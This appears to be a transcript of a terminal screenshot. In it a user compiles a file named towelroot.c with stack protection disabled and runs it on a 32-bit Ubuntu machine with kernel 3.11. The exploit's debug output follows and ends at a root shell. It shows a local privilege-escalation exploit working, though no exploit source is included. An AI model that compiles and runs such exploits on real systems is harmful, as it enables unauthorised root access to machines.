 root@ben-12: ~/towelroot
5:05 PM ben
ben@ben-12:~$ uname -a
Linux ben-12 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:42:40 UTC 2014 i686 i686 i386 GNU/Lin
ux
ben@ben-12:~$ cd towelroot/
ben@ben-12:~/towelroot$ gcc -fno-stack-protector -m32 -O0 -pthread towelroot.c
ben@ben-12:~/towelroot$ ./a.out /bin/bash
running with pid 1778
i have a client like hookers.
starting the dangerous things
0xc968e000 is a good number
cpid1 resumed
0xc9629e14 is also a good number.
0xc963c000 is a good number
cpid1 resumed
0xc963fe14 is also a good number.
GOING
addr_limit: 0xc8790018
cpid3 resumed.
hack.
root@ben-12:~/towelroot#